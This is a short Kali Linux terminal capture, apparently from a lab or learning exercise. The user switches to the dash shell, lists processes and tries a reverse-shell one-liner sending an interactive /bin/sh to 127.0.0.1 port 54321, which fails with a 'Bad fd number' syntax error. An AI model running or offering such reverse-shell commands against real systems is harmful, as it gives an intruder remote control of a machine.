 ┌──(x4297㉿x4297kali)-[~]
└─$ dash
$ ps
    PID TTY          TIME CMD
   1320 pts/2    00:00:03 zsh
   3770 pts/2    00:00:00 dash
   3771 pts/2    00:00:00 ps
$ /bin/sh -i >& /dev/tcp/127.0.0.1/54321 0>&1
dash: 3: Syntax error: Bad fd number
$